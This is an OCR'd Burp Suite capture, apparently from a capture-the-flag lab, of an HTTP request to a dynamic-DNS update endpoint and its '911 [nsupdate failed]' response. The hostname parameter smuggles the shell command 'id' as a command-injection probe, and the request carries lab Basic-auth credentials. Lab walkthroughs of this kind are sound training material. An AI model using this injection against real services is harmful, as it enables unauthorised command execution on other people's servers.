 Request
Pretty Raw Hex \n
1 GET /nic/update?hostname=id;ch3s.dnsalias.htb&myip=
10.10.14.22 HTTP/1.1
2 Host: 10.10.10.244
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Authorization: Basic ZHluYWRuczpzbmRhbnlk
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 18:49:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 22
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 911 [nsupdate failed]
9